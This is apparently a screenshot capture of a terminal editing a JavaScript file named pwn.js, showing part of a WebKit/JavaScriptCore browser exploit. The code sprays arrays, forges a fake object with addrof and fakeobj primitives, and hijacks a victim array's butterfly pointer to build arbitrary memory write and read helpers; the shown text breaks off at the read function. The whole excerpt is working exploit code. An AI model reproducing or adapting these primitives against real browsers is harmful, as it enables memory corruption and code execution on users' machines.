 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ../Build/WebKid (zsh) ⌘5
55 var structs = []
54 for (var i = 0; i < 0x1000; ++i) {
53 var array = [13.37];
52 array.pointer = 1234;
51 array['prop' + i] = 13.37;
50 structs.push(array);
49 }
48
47 // Take an array from somewhere in the middle so it is preceeded by non-null bytes which
46 // will later be treated as the butterfly length.
45 var victim = structs[0x800];
44 print(`[+] victim @ ${addrof(victim)}`);
43
42 var flags_double_array = new Int64("0x0108200700001000").asJSValue();
41 var container = {
40 header: flags_double_array,
39 butterfly: victim
38 };
37
36 // Create object having |victim| as butterfly.
35 var containerAddr = addrof(container);
34 print(`[+] container @ ${containerAddr}`);
33 var hax = fakeobj(Add(containerAddr, 0x10));
32 var origButterfly = hax[1];
31
30 var memory = {
29 addrof: addrof,
28 fakeobj: fakeobj,
27
26 // Write an int64 to the given address.
25 writeInt64(addr, int64) {
24 hax[1] = Add(addr, 0x10).asDouble();
23 victim.pointer = int64.asJSValue();
22 },
21
20 // Write a 2 byte integer to the given address. Corrupts 6 additional bytes after the written integer.
19 write16(addr, value) {
18 // Set butterfly of victim object and dereference.
17 hax[1] = Add(addr, 0x10).asDouble();
16 victim.pointer = value;
15 },
14
13 // Write a number of bytes to the given address. Corrupts 6 additional bytes after the end.
12 write(addr, data) {
11 while (data.length % 4 != 0)
10 data.push(0);
9
8 var bytes = new Uint8Array(data);
7 var ints = new Uint16Array(bytes.buffer);
6
5 for (var i = 0; i < ints.length; i++)
4 this.write16(Add(addr, 2 * i), ints[i]);
3 },
2
1 // Read a 64 bit value. Only works for bit patterns that don't represent NaN.
457 read64(addr) {
NORMAL pwn.js unix | utf-8 | javascript 88% 457:1